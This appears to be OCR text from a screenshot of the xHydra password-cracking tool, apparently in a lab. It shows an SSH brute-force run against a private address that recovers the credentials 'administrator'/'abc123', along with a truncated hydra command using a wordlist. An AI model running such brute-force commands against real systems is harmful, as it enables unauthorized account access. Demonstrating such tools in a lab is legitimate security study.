 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-27
[DATA] max 5 tasks per 1 server, overall 5 tasks, 1009 login tries (l:1/p:1009),
[DATA] attacking ssh://192.168.201.128:22/
[22][ssh] host: 192.168.201.128 login: administrator password: abc123
<finished>
Start Stop Save Output Clear Output
hydra -l administrator -P /usr/share/metasploit-framework/data/wordlis...